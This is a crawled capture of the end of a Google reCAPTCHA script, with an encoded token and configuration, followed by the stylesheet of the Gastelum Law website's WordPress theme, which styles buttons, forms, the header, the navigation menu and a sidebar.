KYCMKJTj/[base64]/PzJswpXDhMKaDcOXw59IYkDDmw7ClhjCt3ANBU/Cj2rCgMOkb0Eaw6E/worCo2d8Q30vQsKCOwnCvcO8f8Oiwod0W8OOw7kyw4TDtMOnw6Arw744w6E7ccK3w4MyEETDtGdywpc5w5fCosO6PlEXXcOMDQfDt3bDlyFdEBM7wrZ7wqLCphnDpAnDm1Iuw5TDqVzCgElmwrdWwobCtgfCj8Onw4QjInA3CcKEw6nCvsOAw4vDosO4wp/CpnkIdcOiw4ZPw7LDqMKSBU97woXDp2s/[base64]/[base64]/DncOWSj/[base64]/Cm8KNwq84w5nDiUrDulzCszrDsMOHwpjCtcKhwqZvwq19ABlfNgsPw5vDnkfDiyzCknvDoMKOPRBbUk9xwoICwqh3DMKCw5kiXXrCicOjw6zCrcKZT8OAaMKZwrHCqMK6wpnDrWvCucOMwpTDtsK4GXQYwqjCtcO/wo/DgixAw5nDmcKdw5PClgxTw6gyOMO0SWfDucOkw5k6TcK4KH7DjixKNBgqO8Kow54bHTTDp3DCuwhXP3VKWDfDm8OQwpPDonnDlwZxWB1uw787FnRuwrXDmcKqw7pOw75Jw5PDiMKUwrcnwoEywp/DjBnCliDCmcOWwrHDi2LCoz/DkcKGwq4Dw5wawpRFbcKXwrHDlAdXXcKow6lFQMK7O8OqX8O5cwFCPsKoE8KeSFI/[base64]/[base64]/Do8KNCMO+w5M4UsKiwoDCpMO4wo52wqZXfWMcw5zDq8KlHy1zExbCh8Olwr9nwpQzWCYmw7LCnsKCwoHDoVnDjMOFwroFCcOUa1ZzfCNXw4PDikvDn8OFAcOnw5EPw65/w651YH/CiEFxCUBlUnbCtTrDusKOwoAmwoPCiMOUY8KXw5I3wo7DtFrDgQjDuCh8YH9nHMKjCmx5wonCtlNsNMO7w416TWTDjXtTw6pCw6x3ACfDozc2w63ClcKBwoRMTMKVwp5bLyXDrQUAEwEAw73CnMKkcSA5w7jCq8OvwrnCm8OoUsOWw6/DtMOiw6hQw4jCsMOhw4EVwqDCu8Oew7LDmFhlw7LCsxnDqMKlHmHCnCfDqxPCoj9rT8KZO1HDvBRvwpxKw6Mtw5bDrmQQw5hVwqDDucKDw79pwqjDh8KQKA5eJsKUd8OpXMKgwpjCkXDCpTPDghFXwpvDsVfDsm5ObsOUwq7DpcKFw7PCmcORw57CrcOsQsK6wobDtX/DvTLDg8O2TcKiOcKXAyNrw6DClGLDrsORS8OeYsKGHQYqQsOYS8OSZ03DvTtHTMKUw4TDv8OKw5PCkEElw64Gw4Q4w7V2wp3CjWHDtW4/w6vCmljCicOsZ0gQw7pdw6cfw7ENBcK2woQdGMOxwofCj8KtCsOgKnNbwrXChcOGEhRVX3rCqsKRwo/CswzCl0HCgMK8D2vDmsONw4rCuC8Rd8OKwowGQ25PecOlwpzDgDPDh2gNwrR3O8OfamgQwrzCuMOPFGAcB1fDrsKIFyXCqQbCu8OGbsOjVX8ZwotVRcKEw7HCuS1TF8O4JsK2DUnCv8O1w452w43DiyPDp8KEwo08dDE6w7TDpsKow7hSw5twIMOMSiFkwpvDo8KMIG/Dqy/[base64]/Cq1EHVMKtH2HCinLDkcKpw5YrwqzDp8OFwr4kEXHDsngbwqJdIsOzd28seMKdwp55T8OZwq7DusO0EV/CkcKhw4/[base64]/[base64]/DkSgOw6fCncKiw7hKw4nDvDPChcOowrzCuMKxwpFMI2rCtkJYVMOGA8KVMsKiY8OEG8Oqw4BbUDTDpcK8Q8OYUhtzJsK5w504w6TCisKhwqFjw7/[base64]/ChW3CjsKzY8K7Ch0mdMOMwp3CoATCnsKMZ8KFwrDCoXPDoVR+dsKsOU7ChsKvwoA1wqvDn3PDrntqw6N1XiDDj8KACMKtwoTCmW9fHwlaX8OnXcKkIEzCqsO/OMOWw5NZBsOawohVNcOSwplQYBTDkMOaw5XDt8OBw5shVR1BwofDhnUCV2XCnAYkwpRuwp/DrGxiwrIvGT9Rw7knw4jDhMK+w5rDiyVowo16CMKAw6YWF8KiwqLCrcK3ZsKkwqAkVlokw6TDk8OBTj3DmMKEw5FQw5jDvF0vwoNIc8KFwpXCvsKDBcKVGBfCsS1+FX7Cq8K+S0rDm0rDmsKowp/DgcOJw5ApFwDDnmfChk46woo7VMODJsOVWBvDqsOhwrFfw7JzR2rCo1HCuMKhPxJkMRo/Jn3CpcKZw4oNw5fCtcKPwqApAioHaBoOZcOmUMOZw4dkKsKow5lKw7VTw6vDilnDigjCt8O9Xm9mwprCtiFewoPDhsK/w59Nw5xHOcO3woIqCMKFwr0Jw5TDicKSYsK7w6PDpcOlXMKwH8KjbcOJOXfCtBDDu2Bsw6PDvBlbEVnCgcO1McOxw61Dwqw2WsOKwo3DkcKiQi3CphF7w5/[base64]/[base64]/w4rDiVzDvsOFU8OTwqXDiCkbwq7DtUTDt2FlYnHDrlUywodHQ8Ovw4kFwol3wqovw7IAw5xwQcKLwrMcw7vDqRsCTArClcKcVsOwHsOBw44AIsO4PDTCh0trwq/Ctg/Crk48woJsw5UXMjEPITrCkzrDnsOePsOQfRjDtcKBw7ZtABtrw4zCvsKTeRPDjT9QwqjDjsK/wrvCjMKBS8Kjf0QpfSwEw48Gwpo9w5Vnwr7DskDDnwfCpSoow4XDpWkKw7wnYwNVw5PCvhDDkMOGBThUfFPDtWHDqsKIME7DgsOdw5JuM0IHwpk3bsKFAcKHwpxQw5YNS8OXb8KAwqdBwrLCvmnCucKgwpAKd8K5w7d2Qj/[base64]/ClXrCgsKmB0vCgnrCsi5+wpXDllXCr8OXw53CpnxvWcKgW8KLw7dybcKcw40NdsKewoLCuyZwby0lXGXDqg5Pw5EFe3ILaz8Yw50qwpPDjzlyY8OuTQPCiwHCsEfCrcKmc8Kgw6h9VTwZwpg6BmMVb8KhZW0Gw4/Dji5pw69dRcKLbAgmH8KQw6DDqsOjw4/DsMOpVsKLwrUKXsOGw4jCvMO3w4nDr20LBAHDskR8wofDl2fCtBUDwrZ1O8OEwrzDkMKew7/CisOPEEXDjj0aw5LDs8O7IMOow7cLw7/DkkPDnirDkFPCkUcbU8OcUzzDhzd0w63DgXliwoFjw4FsB3bDkMO7MsK4DsKHaMO4P8KCSsOBAzVaLMOdd8KxFBhsw7rCuFDCk3vDli/CkFXDsnpqw5IpI8KCSlBUwpTDowcgOVTCvAQCwobDpTbCkMKTw4vCtmYGw4vCpSUGwoPCr8O3wqPDqcKtFl3CuMK0EBINwp9uwolhwrjDrWDCvjrDjX8bBMO4w5oce8OJwoY0ShzDpMKRPA5kdsObw6LDijLDqRo/Gyxuw4rCkMOFPsOxw4JuwoVfwpgBw5xUfsK5w4vDssO2MCnDkcOiwobCucORMljCkMKUwq3CpkPCiD/CuMOeHRsrTsKyw4tDwojDiVzDg8OLO8KMTjjDlm3DgsKOH8OyNRkLwrdAe8OtwpRcO8O/[base64]/[base64]/fQjCpcKNwp1xwopBwq/CnF3CssOow63CvgTDlcKpwobCvsKxL8O/aXpWw7/Dhz4oacKCwr/[base64]/CmAbDp8Kla8O4w6VbXVTCgcKrSTIKwptnw5PCoMKow6HDt8OcdcK4wrlxMSHClcOcVMO5a8KrW8KowpLDhifDl8OGw4/CvQp9HEhZw7V0UVTChMKjMipjB1Ubw7Jzw5zDjMO0BinDgsOWTVjCucOBw6/CigbCosKYYsOYa8KQwowUwoJ1w5/DrgfCr3bCqsKQw5hkQ1xkPcKLwprDgV/Dk8KqBBjDl0Adw4DClcOWwo4DwpvCqMOSwqDDlk7DiXojdEzCjxUTEMKITcOWw7YzS8KpF8OHQGUHw4DDs8OlWh3DksKJw6UNDHfDqcOowp1gwrUDcsOePcKDTQrCiQ4/KMKrwrPClzZ0TMODJMOSw5YDXMOnwrYiGFAvw6gVWm3DrcKFw6NCZjvCgSU\\u003d\x22],null,[\x22conf\x22,null,\x226Lcm5z8kAAAAAEaG0qnafrpPwXHzKwN0ZIWIVnN-\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gastelumlaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220MgZGMczweI96xiz/tgtKZDrSpbQIe0r0Ci4BjqPxzQ\\u003d\x22,1,0,null,1,1768679915856,0,0,[66,135,43,126,209],null,[47,125],\x22RC-XcJv6ZseP20a2A\x22,null,null,null,null,null,\x220dAFcWeA7AwZJBbFWSomGGdlt12_kBbpbhLfPMelleTUJp0mxdjUaUq774JVQfHaVv-mSMvIrmpEdF0DfhE1m-9vv4aCReQpYXWA\x22,1768762716024]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/style.css?ver=1768675320
body_size: 10331
content:
/* Gastelum Law */

@import url("https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@300;400;500;600;700&family=Roboto+Condensed:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap");

/*
  font-family: 'Bebas Neue', cursive;
  font-family: 'Inter', sans-serif;
  font-family: 'Roboto', sans-serif;
  font-family: 'Roboto Condensed', sans-serif;

*/

@import url("font-awesome.css");
@import url("simple-line-icons.css");
@import url("animate.css");
@import url("owl.css");
@import url("jquery-ui.css");
@import url("jquery.fancybox.min.css");

/*** 

====================================================================

	Reset

====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
}

/*** 

====================================================================

	Global Settings

====================================================================

 ***/

body {
  font-family: "Roboto", sans-serif;
  font-size: 15px;
  color: #535353;
  line-height: 1.6em;
  font-weight: 400;
  background: #ffffff;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
}

a {
  text-decoration: none;
  cursor: pointer;
  color: #FB7E1F;
}

a:hover,
a:focus,
a:visited,
a:active,
button:active,
button:focus {
  text-decoration: none;
  outline: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  font-family: "Bebas Neue", sans-serif;
  font-weight: 400;
  margin: 0 0 15px;
  background: none;
  color: #101010;
  line-height: 1.2em;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #101010;
}

input,
button,
select,
textarea {
  font-family: "Roboto", sans-serif;
}

textarea {
  overflow: hidden;
  resize: none;
}

p {
  position: relative;
  margin-bottom: 20px;
}

.text {
  position: relative;
  margin-bottom: 0px;
}

.strike-through {
  text-decoration: line-through;
}

.auto-container {
  position: static;
  max-width: 1080px;
  padding: 0px 20px;
  margin: 0 auto;
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
}

.theme-btn {
  display: inline-block;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.centered {
  text-align: center;
}

.btn-style-one {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #FB7E1F;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #FB7E1F;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-one:hover:before {
  opacity: 1;
}

.btn-style-one span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-one:hover {
  color: #ffffff;
}

.btn-style-two {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 10px 25px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: none;
  border: 2px solid #ffffff;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-two span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-two:hover {
  color: #FB7E1F;
  background: #ffffff;
  border-color: #ffffff;
}

.btn-style-three {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-family: "Roboto Condensed", sans-serif;
  margin: 0;
  line-height: 30px;
  padding: 12px 27px;
  color: #ffffff;
  font-weight: 400;
  font-size: 17px;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
  background: #231f20;
  border: none;
  border-radius: 0px;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-style-three span {
  position: relative;
  display: block;
  z-index: 1;
}

.btn-style-three:hover {
  color: #ffffff;
  background: #FB7E1F;
  border-color: #FB7E1F;
}

.theme-btn .icon-left {
  padding-right: 10px;
}

.theme-btn .icon-right {
  padding-left: 10px;
}

.theme_color {
  color: #FB7E1F;
}

.light-font {
  font-weight: 300;
}

.regular-font {
  font-weight: 400;
}

.semibold-font {
  font-weight: 600;
}

.bold-font {
  font-weight: 700;
}

.ex-bold-font {
  font-weight: 800;
}

.heavy-font {
  font-weight: 900;
}

.bg-lightgrey {
  background-color: #f6f7f8;
}

.no-bg {
  background: none;
}

.text-uppercase {
  text-transform: uppercase;
}

.grey-color {
  color: #333333 !important;
}

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(../images/icons/preloader.svg);
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/*** 

====================================================================

	Scroll To Top style

====================================================================

***/

.scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 50px;
  height: 50px;
  color: #ffffff;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 50px;
  text-align: center;
  z-index: 100;
  cursor: pointer;
  border-radius: 3px;
  background: #231f20;
  display: none;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top img {
  position: relative;
  top: -2px;
  vertical-align: middle;
  height: 12px;
}

.scroll-to-top:hover {
  color: #ffffff;
  background: #FB7E1F;
}

/*** 

====================================================================

				Default Styling

====================================================================

***/

table,
.table {
  position: relative;
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 40px;
}

table th {
  padding: 8px 10px;
}
table td {
  border-bottom: 1px solid #ddd;
  padding: 8px;
}

table tr td:first-child {
  font-weight: 700;
}

table tr:last-child td {
  border-bottom: none;
}

table tr:hover {
  background-color: #f0f0f0;
}
table th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
}
ul {
  margin: 0px 0px 20px 30px;
}
ul li {
  list-style-type: disc;
}
ol {
  margin: 0px 0px 20px 30px;
}
ol li {
  list-style-type: decimal;
}
h1 {
  font-size: 60px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 30px;
}
h4 {
  font-size: 24px;
}
h5 {
  font-size: 20px;
}
h6 {
  font-size: 16px;
}

/*** 

====================================================================

	Default Form Style

====================================================================

***/

/*** 

====================================================================
  Default Form Style
====================================================================

***/

form {
  position: relative;
}

form .form-group {
  position: relative;
  margin-bottom: 30px;
}

form .form-group .field-label {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: 12px;
  color: #002243;
  font-family: "Nunito Sans", sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 12px;
}

form input[type="text"],
form input[type="password"],
form input[type="tel"],
form input[type="email"],
form input[type="url"],
form input[type="search"],
form textarea,
form select,
form .ui-selectmenu-button.ui-button {
  position: relative;
  display: block;
  width: 100%;
  color: #444444;
  line-height: 30px;
  padding: 10px 20px;
  height: 52px;
  font-size: 15px;
  font-weight: 400;
  background: #ffffff;
  margin: 0px;
  border-radius: 0px;
  border: 1px solid rgba(0, 0, 0, 0.25);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

form input[type="text"]:focus,
form input[type="password"]:focus,
form input[type="tel"]:focus,
form input[type="email"]:focus,
form input[type="search"]:focus,
form select:focus,
form textarea:focus,
form .ui-selectmenu-button.ui-button:focus,
form .ui-selectmenu-button.ui-button:active,
form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: #ffffff url(images/icons/icon-select.png) right center no-repeat;
  cursor: pointer;
}

form select option {
  padding-left: 20px;
  cursor: pointer;
}

form textarea {
  height: 140px;
  resize: none;
  padding-top: 12px;
}

form button,
form input[type="submit"],
form .theme-btn {
  position: relative;
  display: inline-block;
  margin: 0;
}

form .radio-block {
  position: relative;
  display: inline-block;
  margin-right: 50px;
}

form .radio-block input {
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
}

form .radio-block label {
  position: relative;
  display: block;
  padding-left: 40px;
  line-height: 30px;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  cursor: pointer;
}

form .radio-block label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 3px;
  width: 24px;
  height: 24px;
  line-height: 22px;
  font-size: 14px;
  text-align: center;
  border: 1px solid #707070;
}

form .radio-block input:checked + label:before {
  content: "\f00c";
}

/*Custom Select*/

form .ui-selectmenu-button.ui-button {
  width: 100%;
  font-size: 15px;
  font-style: normal;
  height: 52px;
  padding: 10px 20px;
  line-height: 30px;
  font-family: "Roboto", sans-serif;
  color: #585f5f;
  border-radius: 0px;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}

form .ui-button .ui-icon {
  background: none;
  position: relative;
  top: 5px;
  text-indent: 0px;
  color: #999999;
  background: none !important;
}

form .ui-button .ui-icon:before {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 0px !important;
  width: 15px;
  height: 30px;
  display: block;
  background: none !important;
  line-height: 20px;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  text-align: center;
  z-index: 5;
}

.ui-widget.ui-widget-content {
  border: 1px solid #FB7E1F;
  border-top: none;
  font-family: "Roboto", sans-serif;
  border-radius: 0;
  padding: 0;
}

.ui-menu .ui-menu-item {
  font-size: 14px;
  border-bottom: 1px solid #FB7E1F;
}

.ui-menu .ui-menu-item:last-child {
  border: none;
}

.ui-menu .ui-menu-item-wrapper {
  position: relative;
  display: block;
  padding: 8px 20px !important;
  font-size: 15px;
  line-height: 30px;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ui-menu .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item-wrapper.ui-state-active {
  background: #FB7E1F;
  color: #101010;
  margin: 0;
}

/*** 

====================================================================

	Main Header style

====================================================================

***/

.main-header {
  position: relative;
  left: 0;
  top: 0;
  width: 100%;
  padding: 0px 0px;
  background: none;
  min-height: 84px;
  z-index: 999;
}

.main-header .auto-container {
  max-width: 1240px;
}

.main-header .header-upper {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #ffffff;
  padding: 0 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.admin-bar .header-upper {
  top: 32px;
}

.fixed-header .header-upper {
  border-bottom-color: rgba(0, 0, 0, 0.15);
}

.admin-bar .fixed-header .header-upper {
  top: 0px;
}

.main-header ul,
.main-header ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.main-header .main-box {
  position: relative;
  padding: 0px;
  width: 100%;
}

.main-header .main-box .logo-box {
  position: relative;
  display: block;
  float: left;
  padding: 10px 0px;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  z-index: 5;
}

.fixed-header .main-box .logo-box {
}

.main-header .main-box .logo-box .logo {
  position: relative;
  display: block;
}

.main-header .main-box .logo-box .logo img {
  position: relative;
  display: block;
  height: 80px;
  z-index: 1;
}

.main-header .nav-box {
  position: relative;
  float: right;
}

.main-header .links-box {
  position: relative;
  float: left;
  padding-top: 19px;
  margin-left: 30px;
}

.main-header .links-box .link {
  position: relative;
}

.main-header .links-box .theme-btn {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  padding: 8px 25px;
}

.main-header .nav-toggler {
  position: relative;
  float: left;
  left: 0;
  top: 0;
  padding: 20px 0px;
  margin-left: 20px;
  display: none;
}

.main-header .nav-toggler button {
  position: relative;
  width: 30px;
  height: 44px;
  line-height: 24px;
  padding: 5px 0px;
  background: none;
  color: #e1e1e1;
  font-size: 16px;
  margin: 0px;
  border-radius: 0px;
  outline: none !important;
}

.main-header .nav-toggler button img {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 34px;
}

.main-header .nav-outer {
  position: relative;
  float: left;
}

.main-menu {
  position: relative;
  display: block;
  padding: 0px 0px;
}

.main-menu .navbar-collapse {
  padding: 0px;
  margin: 0px;
  border: none;
  box-shadow: none;
}

.main-menu .navigation {
  position: relative;
  z-index: 1;
}

.main-menu .navigation > li {
  position: relative;
  display: block;
  float: left;
  padding: 28px 0px;
  margin-left: 30px;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.fixed-header .main-menu .navigation > li {
}

.main-menu .navigation > li > a {
  position: relative;
  display: block;
  font-size: 15px;
  color: #010101;
  padding: 10px 0px;
  font-weight: 500;
  line-height: 24px;
  text-transform: capitalize;
  opacity: 1;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: "simple-line-icons";
  content: "\e604";
  position: absolute;
  right: 0px;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 10px;
  font-weight: 700;
  z-index: 1;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
  color: #FB7E1F;
  text-decoration: none;
  opacity: 1;
}

.main-menu .navigation li ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 220px;
  padding: 20px 25px;
  z-index: 100;
  opacity: 1;
  text-align: left;
  background: #f8f8f8;
  border: none;
  border-top: 3px solid #FB7E1F;
  border-radius: 0px;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  transition: all 100ms ease;
	opacity: 0;
	visibility: hidden;
}

.main-menu .navigation li ul ul {
    left: calc(100% - 10px);
    top: 0 !important;
}
.main-menu .navigation li ul ul ul{
	left: auto;
	right: 100%;
}

.main-menu .navigation li ul li {
  position: relative;
  margin-bottom: 10px;
}

.main-menu .navigation li ul > li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.main-menu .navigation li  ul li a {
  position: relative;
  display: block;
  padding: 0px 0px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  color: #010101;
  text-transform: capitalize;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation li ul li:hover > a,
.main-menu .navigation li ul li.current > a {
  color: #FB7E1F;
}

.main-menu .navigation li:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  -webkit-transform: translate(0px);
  -ms-transform: translate(0px);
  transform: translate(0px);
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

/*** 

====================================================================
  Hidden Sidebar style
====================================================================

***/

body.visible-sidebar {
  overflow-y: hidden;
}

.menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9990;
  background: rgba(0, 0, 0, 0.7);
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.visible-sidebar .menu-backdrop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 320px;
  background: #ffffff;
  padding-top: 60px;
  color: #101010;
  border-right: 4px solid #fbb403;
  z-index: 9999;
  visibility: hidden;
  -ms-transform: translateX(-400px);
  transform: translateX(-400px);
  transition: all 500ms ease-in;
  -webkit-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
}

.hidden-bar .hidden-bar-closer {
  display: none;
}

.hidden-bar.visible-sidebar {
  opacity: 1;
  visibility: visible;
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}

.hidden-bar .nav-logo-box {
  position: relative;
  padding: 10px 25px 20px;
  margin-bottom: 20px;
}

.hidden-bar .nav-logo-box img {
  height: 50px;
}

.hidden-bar ol,
.hidden-bar ol li,
.hidden-bar ul,
.hidden-bar ul li {
  list-style-type: none;
  margin: 0px;
}

.hidden-bar .hidden-bar-closer {
  position: absolute;
  right: -5px;
  top: -5px;
  padding: 14px 20px;
  line-height: 30px;
  cursor: pointer;
  display: block;
  transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  z-index: 9999;
}

.hidden-bar .hidden-bar-closer svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.25px;
}

.hidden-bar-wrapper {
  position: absolute;
  left: 0;
  top: 0px;
  bottom: 0;
  width: 100%;
  overflow-y: auto;
  padding: 20px 0px 35px;
  overflow-x: hidden;
}

.hidden-bar .side-menu {
  position: relative;
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  font-family: "Roboto Condensed", sans-serif;
}

.hidden-bar .side-menu ul li {
  position: relative;
  display: block;
  padding: 5px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.hidden-bar .side-menu ul li a {
  position: relative;
  color: #8e8e8e;
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
  padding: 5px 30px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.hidden-bar .side-menu ul li a:hover,
.hidden-bar .side-menu ul > li.current > a,
.hidden-bar .side-menu ul > li > ul > li.current > a {
  color: #FB7E1F;
}

.hidden-bar .side-menu ul li ul li {
  border-bottom: none;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  padding-left: 10px;
}

.hidden-bar .side-menu ul li ul li a {
  line-height: 24px;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 15px;
}

.hidden-bar .side-menu ul li .btn-expander {
  position: absolute;
  top: 11px;
  right: 0;
  background: none;
  color: rgba(0, 0, 0, 0.7);
  font-size: 14px;
  height: 24px;
  width: 20px;
  line-height: 24px;
  border-radius: 0px;
  outline: none;
  cursor: pointer;
  z-index: 1;
}

.hidden-bar .side-menu ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  padding: 0;
}

.hidden-bar .side-menu ul li a {
  display: block;
  vertical-align: top;
  padding: 12px 30px 12px 25px;
  font-size: 15px;
  font-weight: 600;
  color: #231f20;
  text-transform: uppercase;
}

.hidden-bar .side-menu ul li ul li a {
  font-size: 15px;
  font-weight: 500;
}

.hidden-bar .side-menu ul li .btn-expander {
  top: 9px;
  right: 15px;
  font-weight: 700;
  font-size: 13px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.5);
}

.hidden-bar .side-menu ul li .btn-expander i {
  font-weight: 800;
}

.hidden-bar .side-menu ul li ul {
  padding: 10px 0px 0px;
}

.hidden-bar .side-menu ul li ul li ul {
